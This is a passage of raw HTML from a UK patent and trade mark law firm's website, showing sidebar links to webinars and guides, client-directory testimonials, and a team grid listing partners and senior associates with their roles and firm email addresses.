    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-feb2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">25 February 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
				</div>
				
								
								<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-epo-vico" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to ViCo at the EPO</h6>
                </span>
            </a>
        </li>
    </ul>
				</div>
				
													<div class="cta cta--small">
	<div class="cta__inner">
					<div class="cta__line">Contact us for more information</div>
						<a href="mailto:mail@dyoung.com" class="cta__line cta__link u-text-red">mail@dyoung.com</a>
			<a href="tel:+44 (0)20 7269 8550" class="cta__line cta__link cta__tel u-text-cyan">+44 (0)20 7269 8550</a>
			</div>
</div>
									</aside>
	</div>

				
                                                                                                                                                                                                                                                                                                                

<div class="r-ul slide slide--slide slide--quotes" data-behaviour="Slider" data-slide-type="quotes">
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Nothing seems to be too much of a problem. I don&#039;t know how they do it but whenever there is an urgent issue they drop everything and make sure we get what we need.</div>
                        <footer class="quote-block__citation">
                            Chambers
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Highly regarded for its work on a wide range of patent matters. Its attorneys act across all types of technology, from life sciences to electrical engineering.</div>
                        <footer class="quote-block__citation">
                            Chambers
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Recommended for contentious proceedings, and also has patent litigation solicitors in-house.</div>
                        <footer class="quote-block__citation">
                            Chambers
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">The group impresses with its powerful UK and European opposition and appeal practice and complementary litigation offering.</div>
                        <footer class="quote-block__citation">
                            
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Having a sixth sense for what will carry the day – and as of summer 2016 an office in Munich, close to the action – its nimble-witted practitioners emerge victorious from crucial proceedings over and over again.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Opposition work before the EPO is a mainstay.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young’s contentious arm has been going from strength to strength, and now provides the perfect opportunity for prosecution clients to consolidate their work into one neat package.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">The group&#039;s clients benefit from the combined attorney and solicitor teams and increasingly instruct the practice for contentious matters, in particular opposition proceedings before the UKIPO, including appeals before the Appointed Person, the EUIPO and the German trade mark and patent office.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">Its substantial roster of attorneys enables it to cover nearly every specialism and need, including litigation.</div>
                        <footer class="quote-block__citation">
                            Chambers
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young &amp; Co’s outstanding patent department consists of two teams, both of which handle contentious and non-contentious matters for domestic and international clients.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young &amp; Co&#039;s overall level of service is excellent.  It delivers high quality work at a reasonable price, and is very responsive to its clients&#039; needs.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young &amp; Co’s trade mark team is highly pragmatic – they balance genuine commercial understanding with impeccable knowledge of the law. Their advice is always direct, to the point and well judged.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">D Young &amp; Co LLP’s IP solicitors work in alignment with the firm’s top-tier prosecution practice on contentious mandates for global clients.</div>
                        <footer class="quote-block__citation">
                            Legal 500
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">An impressive patent practice.</div>
                        <footer class="quote-block__citation">
                            IP Stars (Managing IP)
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
            <div class="slide__item">
            <div class="quote-block" >
                <div class="wrapper">
                    <blockquote class="quote-block__body h2">
                        <div class="quote-block__text">It has the perfect balance between an understanding of the law, complex scientific issues and the budget constraints of a business.</div>
                        <footer class="quote-block__citation">
                            IAM Patent 1000
                            
                        </footer>
                    </blockquote>
                </div>
            </div>
        </div>
    </div>
	
	
				<div class="page-section">
			<div class="wrapper">
				<h2>Meet the team</h2>
	<h3 class="h4 s-bordered u-text-blue">Partners</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AnthonyAlbutt.jpg" alt="Anthony Albutt" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Anthony Albutt
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:aja@dyoung.com">
					Email
					Anthony
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/anthonyalbutt" class="u-faux-link u-ir">
				View Anthony Albutt's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DavidAlcock.jpg" alt="David Alcock" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			David Alcock
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:daa@dyoung.com">
					Email
					David
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/davidalcock" class="u-faux-link u-ir">
				View David Alcock's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AntonBaker.jpg" alt="Anton Baker" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Anton Baker
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:amb@dyoung.com">
					Email
					Anton
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/antonbaker" class="u-faux-link u-ir">
				View Anton Baker's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RachelBateman.jpg" alt="Rachel Bateman" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Rachel Bateman
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:reb@dyoung.com">
					Email
					Rachel
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/rachelbateman" class="u-faux-link u-ir">
				View Rachel Bateman's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MartinBicker.jpg" alt="Martin Bicker" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Martin Bicker
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:mdb@dyoung.com">
					Email
					Martin
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/martinbicker" class="u-faux-link u-ir">
				View Martin Bicker's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JanaBogatz.jpg" alt="Jana Bogatz" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Jana Bogatz
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Rechtsanwältin
			</span>
							<a class="team-person__email" href="mailto:jab@dyoung.com">
					Email
					Jana
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/janabogatz" class="u-faux-link u-ir">
				View Jana Bogatz's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AlanBoyd.jpg" alt="Alan Boyd" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Alan Boyd
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:awb@dyoung.com">
					Email
					Alan
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/alanboyd" class="u-faux-link u-ir">
				View Alan Boyd's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RichardBurton.jpg" alt="Richard Burton" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Richard Burton
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:rpb@dyoung.com">
					Email
					Richard
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/richardburton" class="u-faux-link u-ir">
				View Richard Burton's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MatthewCaines.jpg" alt="Matthew Caines" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Matthew Caines
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:mec@dyoung.com">
					Email
					Matthew
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/matthewcaines" class="u-faux-link u-ir">
				View Matthew Caines's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ZoeClyde-Watson.jpg" alt="Zöe Clyde-Watson" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Zöe Clyde-Watson
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:zcw@dyoung.com">
					Email
					Zöe
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/zoeclyde-watson" class="u-faux-link u-ir">
				View Zöe Clyde-Watson's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AndrewCockerell.jpg" alt="Andrew Cockerell" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Andrew Cockerell
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:azc@dyoung.com">
					Email
					Andrew
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/andrewcockerell" class="u-faux-link u-ir">
				View Andrew Cockerell's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JamesCornford.jpg" alt="James Cornford" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			James Cornford
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:jrc@dyoung.com">
					Email
					James
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/jamescornford" class="u-faux-link u-ir">
				View James Cornford's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MatthewDick.jpg" alt="Matthew Dick" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Matthew Dick
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Solicitor
			</span>
							<a class="team-person__email" href="mailto:mjd@dyoung.com">
					Email
					Matthew
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/matthewdick" class="u-faux-link u-ir">
				View Matthew Dick's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CharlotteDuly.jpg" alt="Charlotte Duly" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Charlotte Duly
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:cpd@dyoung.com">
					Email
					Charlotte
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/charlotteduly" class="u-faux-link u-ir">
				View Charlotte Duly's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/HannsJuergenGrosse.jpg" alt="Hanns-Juergen Grosse" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Hanns-Juergen Grosse
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:hjg@dyoung.com">
					Email
					Hanns-Juergen
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/hanns-juergengrosse" class="u-faux-link u-ir">
				View Hanns-Juergen Grosse's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CharlesHarding.jpg" alt="Charles Harding" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Charles Harding
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:cth@dyoung.com">
					Email
					Charles
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/charlesharding" class="u-faux-link u-ir">
				View Charles Harding's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TamsinHolman.jpg" alt="Tamsin Holman" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Tamsin Holman
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Solicitor
			</span>
							<a class="team-person__email" href="mailto:tph@dyoung.com">
					Email
					Tamsin
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/tamsinholman" class="u-faux-link u-ir">
				View Tamsin Holman's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JackieJohnson.jpg" alt="Jackie Johnson" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Jackie Johnson
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:jhj@dyoung.com">
					Email
					Jackie
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/jackiejohnson" class="u-faux-link u-ir">
				View Jackie Johnson's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CatherineKeetch.jpg" alt="Catherine Keetch" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Catherine Keetch
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:cak@dyoung.com">
					Email
					Catherine
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/catherinekeetch" class="u-faux-link u-ir">
				View Catherine Keetch's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LawrenceKing.jpg" alt="Lawrence King" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Lawrence King
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:lxk@dyoung.com">
					Email
					Lawrence
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/lawrenceking" class="u-faux-link u-ir">
				View Lawrence King's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaKirkland.jpg" alt="Gemma Kirkland" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Gemma Kirkland
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:gmk@dyoung.com">
					Email
					Gemma
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/gemmakirkland" class="u-faux-link u-ir">
				View Gemma Kirkland's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AntonyLatham.jpg" alt="Antony Latham" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Antony Latham
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:aml@dyoung.com">
					Email
					Antony
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/antonylatham" class="u-faux-link u-ir">
				View Antony Latham's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NicholasMalden.jpg" alt="Nicholas Malden" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Nicholas Malden
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:nmm@dyoung.com">
					Email
					Nicholas
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/nicholasmalden" class="u-faux-link u-ir">
				View Nicholas Malden's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ConnorMcConchie.jpg" alt="Connor McConchie" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Connor McConchie
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:cfc@dyoung.com">
					Email
					Connor
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/connormcconchie" class="u-faux-link u-ir">
				View Connor McConchie's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TamaraMilton.jpg" alt="Tamara Milton" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Tamara Milton
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:tjm@dyoung.com">
					Email
					Tamara
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/tamaramilton" class="u-faux-link u-ir">
				View Tamara Milton's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NeilNachshen.jpg" alt="Neil Nachshen" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Neil Nachshen
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:njn@dyoung.com">
					Email
					Neil
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/neilnachshen" class="u-faux-link u-ir">
				View Neil Nachshen's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SimonOBrien.jpg" alt="Simon O&#039;Brien" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Simon O&#039;Brien
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:swo@dyoung.com">
					Email
					Simon
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/simonobrien" class="u-faux-link u-ir">
				View Simon O&#039;Brien's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TomPagdin.jpg" alt="Tom Pagdin" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Tom Pagdin
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:twp@dyoung.com">
					Email
					Tom
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/tompagdin" class="u-faux-link u-ir">
				View Tom Pagdin's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/Anna-Reid.jpg" alt="Anna Reid" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Anna Reid
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Solicitor
			</span>
							<a class="team-person__email" href="mailto:amr@dyoung.com">
					Email
					Anna
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/annareid" class="u-faux-link u-ir">
				View Anna Reid's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/YvonneStone.jpg" alt="Yvonne Stone" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Yvonne Stone
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Rechtsanwältin
			</span>
							<a class="team-person__email" href="mailto:yvs@dyoung.com">
					Email
					Yvonne
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/yvonnestone" class="u-faux-link u-ir">
				View Yvonne Stone's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/OscarWebb1.jpg" alt="Oscar Webb" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Oscar Webb
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Solicitor
			</span>
							<a class="team-person__email" href="mailto:omw@dyoung.com">
					Email
					Oscar
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/oscarwebb" class="u-faux-link u-ir">
				View Oscar Webb's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KitWong.jpg" alt="Kit Wong" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Kit Wong
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Partner, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:kyw@dyoung.com">
					Email
					Kit
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/kitwong" class="u-faux-link u-ir">
				View Kit Wong's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">Senior Associates</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DavidAl-Khalili.jpg" alt="David Al-Khalili" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			David Al-Khalili
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:dak@dyoung.com">
					Email
					David
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/davidal-khalili" class="u-faux-link u-ir">
				View David Al-Khalili's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SarahBrooks.jpg" alt="Sarah Brooks" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Sarah Brooks
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:spb@dyoung.com">
					Email
					Sarah
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/sarahbrooks" class="u-faux-link u-ir">
				View Sarah Brooks's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BenHunter.jpg" alt="Ben Hunter" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Ben Hunter
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:bmh@dyoung.com">
					Email
					Ben
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/benhunter" class="u-faux-link u-ir">
				View Ben Hunter's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LauraJennings.jpg" alt="Laura Jennings" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Laura Jennings
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:lej@dyoung.com">
					Email
					Laura
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/laurajennings" class="u-faux-link u-ir">
				View Laura Jennings's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/OliviaOxton.jpg" alt="Olivia Oxton" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Olivia Oxton
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Solicitor
			</span>
							<a class="team-person__email" href="mailto:oho@dyoung.com">
					Email
					Olivia
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/oliviaoxton" class="u-faux-link u-ir">
				View Olivia Oxton's profile
